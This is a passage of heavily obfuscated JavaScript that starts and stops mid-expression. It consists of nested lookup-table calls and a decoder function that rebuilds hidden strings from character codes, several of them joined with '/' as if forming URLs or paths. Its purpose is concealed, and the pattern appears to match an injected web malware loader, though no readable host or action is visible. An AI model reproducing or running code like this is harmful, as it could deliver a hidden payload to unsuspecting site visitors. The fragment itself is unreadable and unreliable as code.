2)+_0x3b019d(0x12b7,0xfa9,0x12a2,0x1066)+'5'),_0x48c64a[_0x3b019d(0xe98,0xf47,0x116d,0xa0f)](__inusc400,_0x48c64a[_0x26d48f(0x5ae,-0xa6,0x409,0x507)])),_0x48c64a['ZUpjg'](__inusc400,_0x48c64a[_0x3b019d(0x1310,0x10ec,0x111b,0xe80)])),_0x48c64a[_0x3b019d(0x75a,0xd0f,0x112c,0x1350)](__inusc400,_0x26d48f(0x484,0x55f,0x3a7,0x8ed))),_0x48c64a[_0x3b019d(0x51d,0x775,0x506,0x254)](_0x48c64a[_0x3b019d(0xba5,0x10e5,0x15c0,0x133c)](_0x48c64a[_0x26d48f(0x64,-0x28a,-0x152,0x645)](_0x48c64a[_0x3b019d(0xc6c,0x8c4,0x88b,0xd18)](__inusc400('113,113,11'+_0x3b019d(0x3e8,0x95b,0xe4a,0x4e0)+_0x26d48f(0x294,0x693,0x81,-0x31c)),__inusc400(_0x3b019d(0xba7,0xe38,0x96d,0x13bf))),__inusc400('47')),_0x48c64a[_0x3b019d(0x348,0x888,0xeaa,0xee3)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x295,0x4db,-0x3d1)])),_0x48c64a[_0x3b019d(0x3de,0x549,-0x3c,0x435)](__inusc400,_0x48c64a[_0x3b019d(0xc88,0x697,0x655,0x620)])),_0x48c64a['lDbee'](_0x48c64a[_0x26d48f(0x88,-0x123,-0x37e,0x524)](_0x48c64a[_0x3b019d(0xd90,0xd84,0x1074,0xec9)](_0x48c64a[_0x3b019d(0xeab,0xbff,0x6d2,0x8ca)](__inusc400,_0x48c64a['kMstS']),_0x48c64a[_0x3b019d(0x754,0x9f3,0xf31,0x9da)](__inusc400,'47,101')),_0x48c64a[_0x3b019d(0xd1b,0xff6,0xc3a,0x15aa)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x9c7,0x917,0x98d)])),_0x48c64a[_0x3b019d(0x5e0,0x538,0x660,0x9e0)](__inusc400,_0x48c64a[_0x3b019d(0x48f,0x697,0x503,0x816)])),_0x48c64a[_0x26d48f(0x77b,0xa3e,0x7ad,0x637)](_0x48c64a[_0x3b019d(0x287,0x68f,0xb97,0x97e)](__inusc400(_0x3b019d(0xcc4,0x669,0x76e,0x81d)+_0x26d48f(-0x130,0x52,0x92,0xb)+_0x3b019d(0x1071,0xed6,0x1224,0x139d)),_0x48c64a['OAanF'](__inusc400,_0x48c64a[_0x26d48f(0xa1b,0xa11,0x722,0x9db)])),_0x48c64a[_0x3b019d(0x4b8,0x768,0x88a,0x342)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x396,0x5c2,0x5d2)])),_0x48c64a[_0x3b019d(0xdc1,0xcbb,0x74d,0x686)](_0x48c64a[_0x3b019d(0x1062,0x1049,0xc25,0x143a)](_0x48c64a[_0x26d48f(0x339,0x92d,0x72a,0x2a8)](__inusc400('103,119'),__inusc400(_0x48c64a['KhnWt'])),__inusc400(_0x48c64a['nVPaX'])),_0x48c64a['IeCOI'](__inusc400,_0x3b019d(0x699,0xaf8,0x6b7,0x6bf))),_0x48c64a[_0x3b019d(0x979,0xaf3,0x112f,0xed3)](_0x48c64a[_0x26d48f(0x321,0x653,0x180,0x441)](__inusc400,_0x48c64a[_0x26d48f(0x1dd,0x38f,-0x5b,0x56a)])+__inusc400(_0x48c64a['nVPaX']),_0x48c64a[_0x26d48f(0x4ad,-0x97,0x7e8,-0x13f)](__inusc400,_0x3b019d(0x106d,0xaf8,0x5cb,0x925))),_0x48c64a[_0x26d48f(-0x5d,-0x13d,-0x6a3,0x33c)](_0x48c64a[_0x3b019d(0x1014,0x9b3,0xd0a,0xf50)](_0x48c64a[_0x3b019d(0xd10,0x94c,0x497,0x850)](__inusc400,_0x48c64a[_0x26d48f(0x947,0xf5c,0xc20,0x386)]),__inusc400(_0x48c64a[_0x3b019d(0xcb8,0x11ab,0x1438,0x1193)]))+_0x48c64a[_0x26d48f(0x60c,-0x11,0x754,0xb6d)](__inusc400,_0x48c64a[_0x3b019d(0x870,0x8a5,0xa92,0x3a7)]),_0x48c64a[_0x26d48f(0x12a,0x180,0x51,-0x495)](__inusc400,'110')),_0x48c64a['HnnXI'](_0x48c64a[_0x3b019d(0x1186,0x10cf,0x14df,0x13d4)](_0x48c64a[_0x26d48f(0x998,0x96a,0xd36,0x695)](__inusc400,_0x26d48f(0x394,-0xe1,0x2c6,0x6ce)),__inusc400(_0x48c64a[_0x3b019d(0xbec,0xac8,0x47c,0xe4c)]))+__inusc400(_0x48c64a[_0x26d48f(0xb52,0xc46,0x94d,0xc72)]),_0x48c64a[_0x26d48f(0x234,0x6f2,0x1ff,0x55f)](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a[_0x3b019d(0x9e8,0x7ca,0x2f4,0x2e2)](_0x48c64a[_0x3b019d(0xcdb,0x6b6,0xa2a,0x2ff)](__inusc400(_0x48c64a[_0x3b019d(-0x1e,0x526,0x760,0x324)]),_0x48c64a[_0x3b019d(0xcb6,0xce8,0x11ca,0xed1)](__inusc400,_0x48c64a[_0x26d48f(0xa5e,0xfd4,0xfcd,0x85c)])),_0x48c64a['wcFmP'](__inusc400,_0x48c64a[_0x3b019d(0xec,0x697,0x62d,0x6bf)])),_0x48c64a[_0x3b019d(0xadc,0xb41,0xf53,0x836)](_0x48c64a[_0x3b019d(0x976,0xb9f,0x100c,0xc35)](__inusc400,_0x3b019d(0xcda,0xee6,0x978,0x1527)+_0x26d48f(0x5e7,0x808,0x31e,0x31c)+'107,127'),_0x48c64a[_0x26d48f(0x1d8,0x34d,0x317,-0x479)](__inusc400,_0x26d48f(0xa12,0x8a8,0x105a,0x1025)+_0x26d48f(0x56a,0x653,0x6e7,0x94d)+'2,106,119,'+_0x3b019d(0x1374,0x114e,0x108f,0x117f))),_0x48c64a[_0x3b019d(0xc37,0x716,0xcfc,0x73c)](__inusc400(_0x48c64a[_0x3b019d(0xa49,0x73b,0x471,0x69c)]),_0x48c64a[_0x3b019d(0x1258,0xe75,0xac4,0x90f)](__inusc400,_0x48c64a[_0x3b019d(0xade,0xe55,0x112c,0xed8)]))+_0x48c64a['IDdgm'](__inusc400,'47')+__inusc400(_0x48c64a['PPoPx'])+__inusc400(_0x48c64a['jpEGi']),_0x48c64a[_0x3b019d(0x5ef,0x9ce,0x5ff,0xcc4)](_0x48c64a[_0x3b019d(0xc21,0x102d,0x142b,0x142a)](_0x48c64a[_0x26d48f(0x1c7,0x3d5,0x780,0x163)](__inusc400,_0x26d48f(0x94b,0x647,0x8fe,0xb91)+_0x3b019d(0x821,0x68d,0xcbc,0x9a9)+_0x3b019d(0x5a0,0x6f3,0x471,0x213)+'8'),_0x48c64a[_0x3b019d(0x9e9,0x804,0x1d2,0x2a6)](__inusc400,_0x48c64a[_0x3b019d(0xbb8,0xe59,0x85a,0x100f)])),_0x48c64a[_0x3b019d(0x6d4,0x586,0x6cf,0x106)](__inusc400,_0x3b019d(0xb5e,0x60e,0x3d5,-0x29)+'5,50,104,1'+_0x3b019d(0x17d4,0x11aa,0x157d,0x140d))),_0x48c64a[_0x3b019d(0x1025,0xc3e,0x85a,0xafe)](_0x48c64a['NZVgN'](__inusc400,_0x48c64a['bMlDA']),_0x48c64a[_0x3b019d(0x8e2,0xd69,0xf19,0x705)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['BQFZK'](_0x48c64a['vJsVl'](_0x48c64a[_0x26d48f(0xad0,0xa4d,0xc05,0x62b)](_0x48c64a[_0x26d48f(0x1e0,0x6c2,0x565,0x52f)](__inusc400,_0x48c64a[_0x26d48f(0x358,-0x21f,0x522,0x368)]),_0x48c64a[_0x3b019d(0x5e3,0xa58,0x684,0x550)](__inusc400,'98')),__inusc400(_0x48c64a[_0x26d48f(0x30f,0x593,0x56b,-0x14c)])),__inusc400(_0x48c64a[_0x3b019d(0x80d,0xce1,0x6ae,0xd28)])),_0x48c64a[_0x3b019d(0x54f,0x957,0xb4b,0x581)](_0x48c64a[_0x3b019d(0xb5c,0x1085,0x133d,0xaaf)](__inusc400,_0x3b019d(0x1072,0xd47,0x1199,0x12c7))+__inusc400(_0x48c64a[_0x26d48f(0x1bb,0x787,0x25d,0x3de)]),__inusc400(_0x48c64a['ymcdp'])),_0x48c64a['VKiFs'](_0x48c64a['LnsuP'](_0x48c64a[_0x26d48f(0x47f,0xa33,0x5f7,-0x128)](_0x48c64a[_0x3b019d(0x11d0,0xfe0,0x1515,0x1054)](__inusc400,_0x48c64a[_0x3b019d(0x14fa,0x104e,0x12a8,0x1340)]),_0x48c64a[_0x3b019d(0x105a,0xc94,0xbe1,0x738)](__inusc400,_0x48c64a[_0x26d48f(-0x94,-0x445,-0x87,0x2a5)]))+_0x48c64a[_0x26d48f(0x1a7,0x69b,0x311,-0x178)](__inusc400,'47'),_0x48c64a['TczFq'](__inusc400,_0x48c64a[_0x26d48f(0x231,0x7b5,-0x2e6,-0x3f0)])),_0x48c64a[_0x26d48f(0x6fc,0xae7,0x941,0x9ad)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x57c,-0x34,0x684)])),_0x48c64a['zCNLa'](_0x48c64a[_0x26d48f(0x346,0x102,0x343,-0xdf)](_0x48c64a[_0x3b019d(0x108c,0x11ae,0x11a7,0xf40)](__inusc400,_0x48c64a[_0x26d48f(0x48b,0x215,0xacc,0x950)]),_0x48c64a[_0x3b019d(0x82e,0xa33,0x9ad,0xd90)](__inusc400,_0x48c64a[_0x26d48f(0x5dc,0x650,0xbf6,-0x6a)])),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x108b,0x1030,0x1022,0xc5a)])),_0x48c64a[_0x3b019d(0x5a4,0xa49,0xc78,0x9b1)](__inusc400,_0x48c64a[_0x3b019d(0xe7f,0x9dc,0x3bf,0x6bd)])+_0x48c64a[_0x3b019d(0x135c,0x101e,0xc1a,0xe0f)](__inusc400,_0x48c64a['jpEGi']),_0x48c64a['zicaj'](_0x48c64a[_0x26d48f(0xb00,0xf4c,0xd3f,0x981)](_0x48c64a[_0x26d48f(0x51,0x427,-0x2d8,0xa0)](_0x48c64a[_0x3b019d(0x9f1,0xfc0,0x155b,0x13c6)](__inusc400,_0x3b019d(0x60a,0xa1f,0x86d,0x70f)+_0x3b019d(0xa81,0xbe3,0xcb5,0xa47))+_0x48c64a['sBeDH'](__inusc400,_0x48c64a[_0x26d48f(-0x103,-0x1e8,0x376,0x47f)]),_0x48c64a['WhfHR'](__inusc400,_0x48c64a[_0x3b019d(0x104f,0x115d,0xd45,0x1718)])),_0x48c64a[_0x3b019d(0x9a9,0xad6,0x10bf,0x73a)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x8c2,0x1034,0x1004)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x1bd,0x22d,-0x5d2)])),_0x48c64a[_0x3b019d(0xe55,0x10bc,0x159a,0x156e)](_0x48c64a[_0x3b019d(0x5fc,0xaa7,0x7c0,0xe56)](_0x48c64a[_0x26d48f(0x37a,-0x63,0x3e4,-0x249)](__inusc400,_0x48c64a[_0x26d48f(0xb64,0x8c6,0xd98,0xa2f)]),__inusc400(_0x48c64a[_0x3b019d(0xffa,0x1112,0x1268,0x16fe)])),__inusc400(_0x3b019d(0xc5e,0xaf8,0xa5c,0x7c4))),_0x48c64a[_0x26d48f(0x4cd,-0x129,0x1d7,0x6f1)](_0x48c64a[_0x3b019d(0x8db,0x9f7,0xb22,0xafb)](__inusc400,_0x48c64a['OazGW'])+_0x48c64a['tRzuw'](__inusc400,_0x48c64a['PPoPx']),_0x48c64a[_0x26d48f(0xec,-0x1b0,-0x189,0x39d)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x5ca,-0x5e1,0x410)])),_0x48c64a[_0x3b019d(0x1341,0xd36,0xb3f,0x8a3)](_0x48c64a[_0x3b019d(0xa80,0x68f,0xbc3,0x76b)](_0x48c64a['fpsgu'](__inusc400,_0x48c64a[_0x26d48f(0x3ce,0x2e3,0xa0c,-0x16e)]),__inusc400(_0x48c64a[_0x3b019d(0x147d,0xe88,0x124d,0xd41)])),__inusc400('112,111')),_0x48c64a['JGVLh'](_0x48c64a[_0x26d48f(0x3e8,0x498,0x193,0x26c)](_0x48c64a[_0x26d48f(-0x92,0x29,-0x3ae,0xce)](_0x48c64a[_0x3b019d(0xaf1,0x1012,0x14a5,0x14c0)](__inusc400(_0x48c64a[_0x26d48f(0x18a,0x777,0x2fa,0x3ef)]),__inusc400(_0x26d48f(0x8c8,0x8e4,0xa97,0x31f))),__inusc400('47')),_0x48c64a['mDckU'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x8ef,0xa2c,0x62f)])),_0x48c64a[_0x26d48f(0x33,0x12c,0xce,-0x17b)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0xb66,0xa5e,0x54a)])),_0x48c64a[_0x3b019d(0x1e2,0x796,0x345,0x6a2)](__inusc400,_0x26d48f(-0x57,-0x11e,0x44,-0x5b)+_0x3b019d(0x821,0x589,0x1c7,0x774)+'126,123,12'+'5,107,111,'+'57,122,114'+_0x3b019d(0x69e,0xbd5,0xa6f,0xf24)),__inusc400(_0x48c64a[_0x26d48f(0x412,-0xa4,0x4ae,0x875)]),_0x48c64a[_0x26d48f(0xacb,0x61b,0xa9a,0x7f2)](__inusc400(_0x48c64a[_0x3b019d(0x10db,0xb96,0xbff,0xa0d)])+_0x48c64a[_0x3b019d(0xc0e,0x103e,0x11ec,0x12b4)](__inusc400,_0x48c64a[_0x26d48f(0x222,-0x397,-0x3a2,-0x7f)]),_0x48c64a[_0x26d48f(0x22a,0x636,0x19b,0xfb)](__inusc400,_0x48c64a['GXgAT'])),_0x48c64a['xoxVf'](_0x48c64a['RQkke'](_0x48c64a['uWRsr'](__inusc400,_0x48c64a['BexlG']),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x7c0,0x800,0x640)])),__inusc400(_0x48c64a[_0x3b019d(0xccc,0x697,0x11d,0xdf)])),_0x48c64a['EAIAn'](_0x48c64a[_0x3b019d(0xced,0x9ad,0x565,0xa84)](_0x48c64a[_0x26d48f(0x17c,0x6be,0x6e0,-0x40)](_0x48c64a['VNVes'](__inusc400,_0x48c64a['zPdGq']),_0x48c64a['IPQtl'](__inusc400,_0x3b019d(0x41a,0x92f,0xdbc,0x2eb))),_0x48c64a['AGeZd'](__inusc400,_0x48c64a[_0x3b019d(0xb01,0x10ec,0x167f,0x10eb)])),_0x48c64a[_0x3b019d(0x134a,0xd9c,0xac4,0x1355)](__inusc400,'110')),_0x48c64a['TdMjf'](_0x48c64a[_0x26d48f(0x6f5,0x3cb,0xc28,0x309)](__inusc400,_0x48c64a['DYXmk']),_0x48c64a['FCSKp'](__inusc400,_0x48c64a[_0x3b019d(0x5ba,0xc10,0xd9f,0x6cf)])),_0x48c64a['WstAc'](__inusc400,_0x48c64a[_0x26d48f(-0x6b,0x371,-0x3c,0x48)])+__inusc400(_0x48c64a[_0x3b019d(0x115f,0xc10,0x107a,0x9f6)]),_0x48c64a['IhumV'](__inusc400,_0x48c64a[_0x26d48f(0xaeb,0x779,0x7ed,0x793)]),_0x48c64a[_0x26d48f(0x514,0x5e7,0x51e,0x7df)](_0x48c64a['bkswm'](_0x48c64a[_0x26d48f(0x401,0x34c,0x633,-0x1d)](__inusc400,_0x48c64a[_0x3b019d(0x140e,0xe93,0xd71,0xea6)]),_0x48c64a['pLBAi'](__inusc400,_0x26d48f(0x8db,0xbce,0x572,0x959))),__inusc400(_0x26d48f(0x404,-0x1a1,0x319,0x7c8))),_0x48c64a[_0x3b019d(0x842,0xa5c,0x54f,0xdfa)](_0x48c64a[_0x26d48f(0x6cc,0xaac,0x687,0x9d)](__inusc400,_0x48c64a['kbZFE']),_0x48c64a['DrJWQ'](__inusc400,'47,101'))+_0x48c64a[_0x3b019d(0xb13,0x78c,0x678,0x8bf)](__inusc400,_0x48c64a[_0x3b019d(0x9f0,0xce1,0x8aa,0x12fb)]),_0x48c64a['boTWT'](__inusc400,_0x48c64a[_0x3b019d(0x14f0,0x112a,0x152b,0xd2b)])+_0x48c64a[_0x3b019d(0x82a,0x613,0x98d,0x388)](__inusc400,_0x48c64a[_0x3b019d(0xdcc,0xce1,0x907,0x91d)]),_0x48c64a[_0x3b019d(0xaea,0xeb9,0x1089,0x11bc)](_0x48c64a[_0x26d48f(0x1dc,0x4d5,0x5d7,0x5bf)](__inusc400,_0x48c64a[_0x26d48f(0x4b2,0x4ce,-0x139,0xc8)]),__inusc400(_0x48c64a['ZGcDV'])),_0x48c64a[_0x3b019d(0xb8d,0xdbb,0xbf7,0xb6a)](_0x48c64a[_0x3b019d(0x3ef,0xa43,0x923,0x916)](_0x48c64a[_0x26d48f(0xa5b,0xa76,0x4d9,0x4ba)](_0x48c64a[_0x3b019d(0x33a,0x7ed,0x9fc,0x4ee)](__inusc400(_0x48c64a['rHzxt']),_0x48c64a['TczFq'](__inusc400,_0x48c64a['ApowS'])),_0x48c64a['XzUHe'](__inusc400,_0x3b019d(0xe58,0xa40,0xbfe,0x86a))),_0x48c64a[_0x26d48f(0x31,-0x634,0xe2,0x5df)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xc8a,0xfe9,0xa9c)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(-0x12a,-0x70e,-0x5ae,-0x1b8)](_0x48c64a[_0x3b019d(0xe7d,0xb75,0xd16,0x8c6)](_0x48c64a[_0x26d48f(0x2b7,-0x9f,-0x1ed,-0x2a)](__inusc400,_0x48c64a[_0x26d48f(0x9d9,0x596,0x722,0xf39)]),_0x48c64a[_0x3b019d(0xfa2,0xd69,0x999,0x1155)](__inusc400,_0x48c64a['TWnhw'])),_0x48c64a[_0x3b019d(0x4e,0x582,0xab7,0x9e2)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x58a,0x292,-0x2d1)])),_0x48c64a[_0x3b019d(0xde3,0x1089,0xe7e,0x1458)](__inusc400,_0x48c64a[_0x3b019d(0x1147,0xf25,0x958,0xde2)])+__inusc400(_0x48c64a[_0x26d48f(0x23,0x399,0x1ec,-0x53c)]),_0x48c64a['bkswm'](_0x48c64a['HwQuv'](__inusc400,_0x48c64a['fZXNr']),_0x48c64a['oDYyJ'](__inusc400,_0x48c64a['RSnbU']))+__inusc400(_0x48c64a[_0x26d48f(0x23,0x8b,-0x11e,0x314)]),_0x48c64a[_0x26d48f(0x6f4,0x908,0x9ec,0x770)](_0x48c64a[_0x3b019d(0x145c,0x10d8,0x12c7,0x14e9)](__inusc400,_0x48c64a[_0x26d48f(0x85,0x555,-0xee,0x8f)]),_0x48c64a[_0x26d48f(0x209,-0x1f6,0x101,-0x18b)](__inusc400,_0x3b019d(0xa92,0x752,0xb14,0x552)))+_0x48c64a['tyPie'](__inusc400,_0x48c64a[_0x26d48f(0x86c,0x535,0x8b8,0x535)]),_0x48c64a[_0x3b019d(0xfb5,0x9c4,0xb89,0x9d3)](__inusc400,_0x26d48f(0x18,-0x4b0,0x299,0x2e4)+_0x3b019d(0xd75,0xba9,0xf0d,0x890)+_0x26d48f(0x8cc,0xa9e,0xabe,0xb3a)+_0x3b019d(0x1499,0x1168,0xddc,0x17a5)+_0x3b019d(0x81a,0x5b4,-0x1a,0x8b8))+_0x48c64a[_0x3b019d(0x4d7,0x5c7,0x564,0xbdb)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x3fd,0x577,-0x633)]),_0x48c64a[_0x3b019d(0xc8e,0xec1,0xab4,0xcb6)](_0x48c64a[_0x3b019d(0xcc9,0xd7c,0xce6,0xb99)](_0x48c64a[_0x26d48f(0x8d3,0x5f7,0xaf7,0x7cf)](__inusc400,_0x48c64a[_0x26d48f(0xb17,0x99e,0xf3f,0x1086)]),_0x48c64a[_0x3b019d(0x64b,0xbb6,0xa7f,0x6d9)](__inusc400,'102')),_0x48c64a['roCnJ'](__inusc400,_0x48c64a[_0x3b019d(0x7aa,0x568,0x26d,0x53c)])),_0x48c64a[_0x26d48f(0x23f,0x400,0x668,0x802)](_0x48c64a['ogEBx'](__inusc400,'121,101,11'+'1,109,117,'+'52'),_0x48c64a[_0x3b019d(0xbbd,0x11d9,0x1106,0x17f6)](__inusc400,'117,120')),_0x48c64a[_0x3b019d(0x38a,0x79c,0x791,0x7a6)](__inusc400,_0x48c64a[_0x26d48f(0x9bb,0x7e7,0x4a8,0x5cc)]),_0x48c64a['GVcTN'](_0x48c64a[_0x3b019d(0x4d1,0x92c,0xb7c,0x67b)](_0x48c64a[_0x3b019d(0x1615,0x119f,0x14fc,0xc96)](_0x48c64a[_0x3b019d(0xc72,0x8ea,0xd55,0x942)](__inusc400,_0x48c64a[_0x3b019d(0xe7d,0xc1d,0xc84,0x6e0)]),_0x48c64a['urcsp'](__inusc400,_0x48c64a[_0x3b019d(0x12b3,0x11c8,0xcd9,0x127b)])),_0x48c64a['lNbHd'](__inusc400,_0x48c64a[_0x26d48f(0x9ab,0xed9,0xa12,0x4ea)]))+_0x48c64a[_0x26d48f(0x668,0xb21,0x1a2,0xb81)](__inusc400,'47'),_0x48c64a['GcLzh'](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x963,0xa7a,0x3f4)])),_0x48c64a['YGWDQ'](__inusc400,_0x48c64a[_0x3b019d(0x1752,0x11bb,0x1587,0x12b2)]),_0x48c64a[_0x3b019d(0x5bb,0x5a7,0x9ae,0x68e)](_0x48c64a['TIYZV'](__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x1fc,-0x1e3,0x218)]),_0x48c64a['xiENG'](__inusc400,_0x48c64a['yeNer'])),_0x48c64a['vedOY'](__inusc400,_0x26d48f(0x484,0x92c,-0x55,0x153))),_0x48c64a[_0x26d48f(0x765,0xdbe,0x8d9,0x675)](_0x48c64a[_0x3b019d(0x9fd,0x56f,0xb50,0x8f1)](_0x48c64a[_0x3b019d(0x6b2,0x5a6,0x1f6,0xe2)](_0x48c64a['tONQZ'](_0x48c64a[_0x3b019d(0xc28,0x5c4,0x57c,0xb5e)](__inusc400,_0x48c64a[_0x26d48f(0x6f7,0x87f,0x997,0xb0c)]),_0x48c64a[_0x26d48f(0xf2,-0x23a,0x484,0x3fd)](__inusc400,_0x48c64a['uHbca'])),_0x48c64a[_0x3b019d(0x1190,0xec3,0xacb,0x9ab)](__inusc400,_0x48c64a['xNFPI'])),_0x48c64a[_0x3b019d(0xf53,0xa7c,0x799,0x843)](__inusc400,_0x48c64a[_0x26d48f(0x39b,0x2e1,0x9c2,0x74a)])),_0x48c64a[_0x26d48f(0x8c5,0xc77,0xeaf,0x648)](__inusc400,_0x48c64a[_0x3b019d(0x576,0x697,0x976,0x25f)])),__inusc400(_0x48c64a[_0x3b019d(0x920,0x964,0x426,0xba7)]),_0x48c64a[_0x3b019d(0xb01,0xebb,0x1120,0x12b9)](_0x48c64a[_0x26d48f(0xb14,0x958,0x103b,0x872)](_0x48c64a['WxRPD'](_0x48c64a[_0x26d48f(0x1fe,0x4e9,0x6b5,-0x24e)](_0x48c64a[_0x3b019d(0x657,0x5ea,0xae1,0x104)](_0x48c64a[_0x26d48f(0x389,0x328,-0x23f,0x596)](_0x48c64a[_0x3b019d(0xdd9,0xf6a,0x1451,0xa82)](__inusc400,_0x3b019d(0xb19,0x68c,0x264,0x545)+'7,114,120,'+_0x26d48f(-0x3,0x61,-0x46a,0x212)+'9'),_0x48c64a['vavRo'](__inusc400,_0x48c64a[_0x26d48f(0x57d,0x2b6,0xa81,0x4fc)])),_0x48c64a['VflYY'](__inusc400,_0x48c64a[_0x3b019d(0x12e8,0x11c8,0xf79,0xbe3)])),_0x48c64a[_0x3b019d(0xa2f,0xf53,0xcfc,0xcc6)](__inusc400,_0x3b019d(0xc1a,0x92f,0xe1c,0x381))),__inusc400(_0x48c64a[_0x26d48f(0xa3f,0xeac,0x1042,0xdf8)])),_0x48c64a['rNdLQ'](__inusc400,'112')),_0x48c64a['eMqNI'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['AdFKe'](_0x48c64a['TyxCx'](__inusc400,_0x26d48f(0x6,-0x640,0x132,0x45d)+'4,118'),__inusc400(_0x26d48f(0x26d,-0x232,-0x14c,0x2ce)+',122')),_0x48c64a['YHgNh'](__inusc400(_0x48c64a['lUsaE']),__inusc400(_0x48c64a['cQZYN']))+_0x48c64a[_0x26d48f(0x97c,0x5e8,0x7f1,0x6b0)](__inusc400,_0x48c64a[_0x3b019d(0x750,0x885,0x7b3,0x3f1)])+_0x48c64a['mARgW'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a[_0x3b019d(0xec6,0x1075,0xf0f,0x15dc)](__inusc400(_0x48c64a[_0x26d48f(0x852,0x3a4,0x9d5,0x621)]),__inusc400(_0x48c64a[_0x3b019d(0x1232,0x1030,0xd10,0x1069)])),_0x48c64a[_0x26d48f(0x79a,0x5a1,0xc6b,0xabd)](_0x48c64a[_0x3b019d(0x328,0x70b,0xa38,0x542)](__inusc400,'116,103,12'+'3,106,102,'+_0x26d48f(0x696,0x582,0x869,0x7d0))+__inusc400('47,113,117'),_0x48c64a[_0x26d48f(0x20f,-0x2e0,0x1ac,-0x456)](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x4be,0x9c1,0xf18)])),_0x48c64a['EAIAn'](_0x48c64a[_0x26d48f(0x200,0xf3,0x69b,0x817)](__inusc400,_0x48c64a[_0x26d48f(-0x68,-0x40a,-0x1d8,-0x31c)]),_0x48c64a['sOEQr'](__inusc400,_0x48c64a['hXtzT'])),_0x48c64a[_0x26d48f(0x93b,0x47a,0x4a3,0xcf8)](_0x48c64a['ALkOf'](__inusc400,_0x48c64a[_0x26d48f(0x512,0x42e,0x439,0xd2)]),_0x48c64a[_0x26d48f(0x385,0x5d3,0x9d3,-0x109)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x24d,0x8cf,0x9f1)])),_0x48c64a['LhQvT'](_0x48c64a[_0x3b019d(0x3a7,0x536,0x250,0x136)](_0x48c64a[_0x26d48f(0x9c9,0xee8,0x9fe,0x450)](__inusc400(_0x48c64a['iCPlp']),_0x48c64a['jUcGE'](__inusc400,_0x48c64a[_0x26d48f(0x914,0xc94,0x6d2,0x30a)])),_0x48c64a[_0x3b019d(0xc64,0xf34,0x1437,0xbd3)](__inusc400,_0x48c64a[_0x26d48f(0xa9e,0xe8f,0xfd0,0x1021)])),_0x48c64a[_0x26d48f(-0xb6,-0x15e,-0x668,0x513)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x5b3,-0x1d9,-0x547)])),__inusc400(_0x48c64a[_0x3b019d(0x1195,0xbc2,0xa45,0x916)]),_0x48c64a[_0x26d48f(0xae5,0xf99,0x661,0x8af)](_0x48c64a['WXoAS'](__inusc400(_0x48c64a[_0x3b019d(0xa8f,0x94b,0x4b2,0x62d)]),_0x48c64a[_0x26d48f(0x5de,0x795,0x251,0xb76)](__inusc400,_0x48c64a[_0x3b019d(0xa3f,0xebe,0xa3e,0xc0b)])),_0x48c64a[_0x3b019d(0xc4a,0xc80,0x821,0x1037)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x16b1,0x10ab,0x14ea,0x1421)](_0x48c64a[_0x26d48f(-0x133,-0x5e7,0x218,0x46b)](__inusc400,_0x48c64a[_0x26d48f(0x541,0x66f,0x6a8,0x871)]),_0x48c64a['ncdtD'](__inusc400,_0x48c64a[_0x3b019d(0xa01,0xc10,0x110c,0x60a)])),_0x48c64a[_0x26d48f(0x752,0x7a2,0x172,0x9c7)](_0x48c64a[_0x3b019d(0x14c9,0xf59,0x10ab,0xdbb)](__inusc400,_0x26d48f(0x2bb,0x23a,0x435,0x58f)),__inusc400(_0x48c64a['fSeAl']))+_0x48c64a['GyWnn'](__inusc400,_0x48c64a[_0x26d48f(0x1ed,0x68f,0x659,-0x246)])+_0x48c64a[_0x26d48f(0x5c5,0x8be,0x26b,0x224)](__inusc400,_0x3b019d(0x12db,0xd4a,0x1186,0xa59))+_0x48c64a['VNVes'](__inusc400,_0x48c64a[_0x3b019d(0x458,0x697,0x7ec,0x8bd)]),_0x48c64a['zUoMC'](_0x48c64a[_0x3b019d(0x5f3,0x8f0,0x820,0xb27)](__inusc400,_0x48c64a[_0x3b019d(0x6af,0x548,0x6b5,0x670)]),_0x48c64a[_0x3b019d(0x8b9,0xb2c,0xb24,0xa87)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x41f,0x1ed,-0x1d7)]))+_0x48c64a[_0x3b019d(0xecc,0xf15,0xcf8,0x1342)](__inusc400,_0x48c64a[_0x3b019d(0x994,0x697,0xba6,0x3f4)]),_0x48c64a[_0x3b019d(0x1f1,0x6e5,0x712,0x98d)](__inusc400(_0x48c64a[_0x3b019d(0x7f8,0xdc2,0x887,0x134b)])+__inusc400(_0x48c64a['mFnKj']),_0x48c64a[_0x3b019d(0xda1,0xc94,0xb4b,0xdf7)](__inusc400,_0x48c64a[_0x3b019d(0x62c,0xc10,0xa13,0xfd8)])),_0x48c64a['IDdgm'](__inusc400,_0x48c64a[_0x26d48f(0x761,0x833,0x11a,0x8e9)]),_0x48c64a[_0x26d48f(0x839,0x700,0x949,0x1f2)](_0x48c64a[_0x3b019d(0xac6,0x764,0x2d1,0x665)](_0x48c64a[_0x3b019d(0x1072,0xc4a,0xa44,0x9c5)](_0x48c64a[_0x3b019d(0x75c,0x970,0xe36,0x3ba)](__inusc400,_0x48c64a[_0x26d48f(0x424,0x33c,0x889,-0x1e6)]),_0x48c64a[_0x3b019d(0x1202,0xf47,0xeba,0xebd)](__inusc400,_0x48c64a[_0x3b019d(0x9c1,0x9a2,0xda0,0x3eb)])),_0x48c64a[_0x3b019d(0xb03,0xc03,0x1248,0xff6)](__in